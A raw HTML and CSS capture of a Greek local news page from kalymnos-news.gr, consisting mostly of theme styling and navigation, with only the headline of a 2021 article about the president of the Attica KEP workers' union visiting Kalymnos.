.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Παρασκευή, 16 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-73232" class="post-73232 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ο Πρόεδρος εργαζομένων στα ΚΕΠ Αττικής Π. Κοχύλης στην Κάλυμνο. (video)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-10T13:11:21+02:00" >10 Αυγούστου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-73232">718</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter 